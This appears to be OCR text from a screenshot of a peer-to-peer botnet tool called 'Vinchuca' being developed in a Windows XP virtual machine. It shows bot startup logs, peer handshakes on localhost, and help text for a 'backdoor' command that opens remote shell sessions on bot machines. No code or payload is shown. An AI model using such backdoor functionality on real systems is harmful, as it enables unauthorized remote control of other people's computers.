 Whatsapp
Vero
DOSBox
GitHub
Git Exten
Backlog
Consolidad...
Goog
Chron
(CS6823)
Cryptograp...
JetBra
PyChar
Acrobat
Reader DC
Mozi
Firefo
Active
Presenter
Notepa
Windows XP [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Recycle Bin
Google Ch
Debug
File Edit View Favorites Tools Help
Addre
C:\Documents and Settings\lontivero\Desktop\Debug\Vinchuca.exe
Vinchuca
Management, debugging and control console 0.0.1
>
16:33:54.1194738 BOT Information: Vinchuca Agent [id: 7a
16:33:54.1395026 BOT Information: Starting Vinchuca
16:33:54.1495170 BOT Information: Vinchuca is running ;)
16:33:54.1595314 BOT Information: Bootstrapping init. 0
16:34:26.0053234 Mesg-Manager Verbose: [R] <--- HelloSyn
16:34:26.0053234 List-Manager Verbose: d07fe645260c0e8d3
16:34:26.1455250 Mesg-Manager Verbose: [S] ---> HelloAck
16:34:26.2056114 Peer-Manager Verbose: 7a1adc0eb704ed4d9
16:34:26.8064754 Mesg-Manager Verbose: [R] <--- HelloAck
16:34:26.8064754 List-Manager Verbose: failed attempt fo
C:\Users\lucas.ontivero\Documents\GitHub\DreamBot\bin\Debug\Vinchuca.exe
Management, debugging and control console 0.0.1
> add-node 127.0.0.1:33332
> debug get-peer-list
Bot ID Seen
7a1adc0eb704ed4d9b2ebefcee3110d8@127.0.0.1:33332 26/3/2017 8:34:25 p
> help backdoor
usage: backdoor --bot:identifier
Opens a session with a remote agent to execute shell commands.
eg: backdoor --bot:028d9a9a9b76a755f6262409d86c7e05
--bot=bot bot the bot identifier to connect with
--help, -h, -? Show this message and exit.
> backdoor --bot:
20:34:06.1652080 BOT Information: Bootstrapping init. 0 found endpoints
20:34:25.6805414 List-Manager Verbose: 00000000000000000000000000000000@1
20:34:25.6875511 Mesg-Manager Verbose: [S] ---> HelloSynMessage
20:34:25.6970549 Peer-Manager Verbose: d07fe645260c0e8d3254b831004f4fe3@1
20:34:26.4771080 Mesg-Manager Verbose: [R] <--- HelloAckSynMessage
20:34:26.6232136 List-Manager Verbose: 7a1adc0eb704ed4d9b2ebefcee3110d8@1
20:34:26.6267139 Mesg-Manager Verbose: [S] ---> HelloAckMessage
20:34:26.6677426 Peer-Manager Verbose: d07fe645260c0e8d3254b831004f4fe3@1
start C:\WINDOWS\syste... Debug C:\Documents an